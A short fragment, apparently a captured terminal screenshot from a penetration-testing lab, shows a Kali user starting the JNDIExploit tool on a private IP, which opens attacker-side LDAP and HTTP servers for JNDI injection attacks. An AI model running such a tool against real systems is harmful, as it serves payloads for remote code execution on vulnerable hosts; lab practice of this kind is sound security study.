 Home
┌──(kali㉿kali)-[~]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.166.3
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tru
e
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...